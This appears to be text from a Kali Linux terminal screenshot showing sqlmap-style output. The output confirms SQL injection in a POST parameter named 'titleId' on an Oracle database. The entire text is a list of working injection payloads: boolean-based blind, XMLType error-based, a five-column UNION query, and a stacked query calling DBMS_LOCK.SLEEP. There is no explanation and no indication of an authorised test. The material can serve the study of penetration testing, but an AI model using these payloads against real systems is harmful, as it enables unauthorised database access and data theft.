 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ests:
---
Place: POST
Parameter: titleId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: titleId=100031' AND 3534=3534 AND 'qUxV'='qUxV

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: titleId=100031' AND 8376=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CH
R(113)||CHR(105)||CHR(115)||CHR(115)||CHR(113)||(SELECT (CASE WHEN (8376=8376) T
HEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(115)||CHR(117)||CHR(98)||CHR(113)||C
HR(62))) FROM DUAL) AND 'JnZP'='JnZP

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: titleId=100031' UNION ALL SELECT NULL,CHR(113)||CHR(105)||CHR(115)|
|CHR(115)||CHR(113)||CHR(76)||CHR(69)||CHR(111)||CHR(77)||CHR(111)||CHR(121)||CHR
(116)||CHR(98)||CHR(107)||CHR(119)||CHR(113)||CHR(115)||CHR(117)||CHR(98)||CHR(
113),NULL,NULL,NULL FROM DUAL--

    Type: stacked queries
    Title: Oracle stacked queries (DBMS_LOCK.SLEEP)
    Payload: titleId=100031'; BEGIN DBMS_LOCK.SLEEP(5); END--
KALI LINUX